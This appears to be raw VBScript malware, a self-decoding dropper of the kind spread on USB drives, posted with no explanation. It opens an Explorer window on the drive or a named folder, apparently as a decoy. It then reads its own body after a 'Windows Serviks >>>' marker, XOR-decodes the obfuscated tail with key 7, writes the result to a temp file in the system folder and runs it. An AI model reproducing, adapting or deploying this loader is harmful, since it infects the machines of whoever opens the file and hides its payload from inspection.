 On Error Resume Next 
Dim fso, ws 
Set fso = CreateObject("scripting.filesystemobject") 
Set iws = CreateObject("wscript.Shell") 
Set sh = CreateObject("Shell.application") 
Q=WScript.ScriptFullName 
tmp=fso.GetSpecialFolder(1) 
tn=fso.GetTempName 
tmpt=tmp+""+tn 
Set swt=WScript.Arguments 
If swt.Count>0 Then 
status=swt(0) 
If status="auto" Then 
sh.Explore Left(WScript.ScriptFullName,3) 
Else 
status=Left(WScript.ScriptFullName,Len(WScript.ScriptFullName)- 
Len(WScript.ScriptName))+status 
If fso.FolderExists(status) Then 
sh.Explore status 
Else 
fso.CreateFolder status 
sh.Explore status 
End If 
End If 
Else 
End If 
Set QQ=fso.GetFile(Q) 
Set Q1=QQ.OpenAsTextStream(1,0) 
isiQ=Q1.Read(QQ.Size) 
Q1.close 
t1=InStr(1,isiQ,"Windows Serviks"+" >>>",0)+18 
isiQ=Right(isiQ,Len(isiQ)-t1) 
hsl="" 
For v=1 To Len(isiQ) 
t=Asc(Mid(isiQ,v,1)) 
hsl=hsl+Chr(t Xor 7) 
Next 
If fso.FileExists(tmpt) Then fso.GetFile(tmpt).Attributes=0 
Set temporary=fso.OpenTextFile(tmpt,2,True,0) 
temporary.Write hsl 
temporary.Close 
iws.Run "WScript.exe //e:VBScript "+tmpt+" """+Q+"""" 
#' Windows Serviks >>> ::::::::::::::::::::::::::::::::::::::::::::::::::::::: 
ossw=((ppp)jnduhthas)dhj(ntfwn(ubcnu)ckk8wuc:|TREXWUCz!fu:urihidb!wqbu:| 
TREXWQBUz!wkdnc:|TREXDKTNCz 
Jnduhthas'Pnichpt'Dhuwhufsnhi 
':::::::::::::::::::::::: 
tM?7 
cN57 
cL2L 
cF3D 
c*5R 
cT2A 
cB5) 
tU3N 
`Q1I 
sN>N 
3L2) 
4T5A 
b*3R 
aJ2U 
pF5R 
tT1O 
@R2) 
 